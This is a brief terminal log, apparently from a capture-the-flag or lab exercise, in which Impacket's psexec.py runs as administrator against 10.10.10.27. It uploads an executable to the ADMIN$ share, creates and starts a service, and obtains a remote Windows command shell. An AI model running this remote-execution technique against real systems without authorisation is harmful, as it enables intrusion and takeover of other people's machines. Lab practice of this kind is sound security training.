 ┌──(root💀G4br1el)-[~/桌面/impacket-master]
└─# psexec.py administrator@10.10.10.27
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.27.....
[*] Found writable share ADMIN$
[*] Uploading file TqRXgKSj.exe
[*] Opening SVCManager on 10.10.10.27.....
[*] Creating service NgBT on 10.10.10.27.....
[*] Starting service NgBT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>